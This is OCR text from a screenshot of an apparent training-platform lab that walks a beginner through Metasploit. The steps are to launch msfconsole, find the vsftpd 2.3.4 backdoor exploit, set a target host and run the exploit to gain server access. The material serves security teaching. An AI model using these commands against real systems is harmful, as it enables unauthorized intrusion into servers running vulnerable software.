 COURSECURITY
Terminal - hacker@f48ecb2fcee7: /
File Edit View Terminal Tabs Help
+ -- --=[ 2214 exploits - 1171 auxiliary - 397 post ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View all productivity tips with the
tips command
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check D
escription
- ---- --------------- ---- ----- -
----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No V
SFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploi
t/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
Start
Terminal - hacker@f48e...
Fri 13 May, 15:07
Updates
43%
The button at the last task will show you how the terminal
should look when finishing the task
Open another terminal
Just as earlier open a terminal to execute your commands.
Execute msfconsole
Type msfconsole in the terminal, and hit enter, wait for a minute
, and then metasploit will open in the terminal. When you see
msf6 > on the last line, you can move to the next step.
Execute search vsftpd
Type search vsftpd into the terminal next to msf6 > and hit
enter. We'll be using the results from before. By executing this
command, we search for any known vulnerabilities and exploits
for the VSFTPD software.
Execute use 0
Type the command use 0 and hit enter, this will select the result
found before with ID 0.
Execute set rhosts drives.pia.dk
This will tell metasploit that drives.pia.dk is our target.
HACK!
Execute exploit
With this command, metasploit will perform a sequence of
actions that is known to have an effect on this version of the
software. This might take a minute, after this you will have access
to the server. (Malicious laughter).